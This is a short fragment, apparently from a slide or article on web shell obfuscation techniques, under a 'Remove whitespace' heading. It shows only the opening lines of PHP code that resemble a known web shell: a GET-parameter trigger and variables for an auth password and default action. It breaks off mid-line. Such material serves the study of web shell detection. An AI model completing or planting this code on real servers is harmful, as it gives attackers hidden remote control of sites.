 OBFUSCATION TECHNIQUES
Remove whitespace
if(isset($_GET["t1065n"])){
$auth_pass ="";
$color ="#df5";
$default_action ="Fil...